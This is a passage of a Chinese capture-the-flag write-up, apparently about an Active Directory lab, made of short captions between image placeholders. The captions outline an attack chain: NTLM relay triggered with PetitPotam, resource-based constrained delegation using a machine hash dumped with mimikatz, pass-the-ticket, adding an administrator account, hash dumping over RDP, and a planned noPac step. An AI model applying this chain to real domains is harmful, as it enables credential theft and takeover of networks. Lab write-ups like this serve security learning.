
做流量转发,将服务器端口的流量转发到本地的端口
img
测试成功
img


本地开启ntlmrelayx
img

使用petitpotam触发认证
img
img

用之前mimikatz抓的机器账户与其对应哈希打RBCD
获取ST
img




打ptt,拿flag
img
img

写个管理员账户进去
img

rdp连上,传mimikatz上去抓哈希,抓到一个叫zhanghui的用户
img

根据hint要打noPac,而zhanghui这个用户正好在MA_Admin组内
img

